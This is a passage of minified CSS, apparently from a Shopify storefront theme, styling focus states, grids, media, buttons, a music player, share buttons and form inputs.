0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: 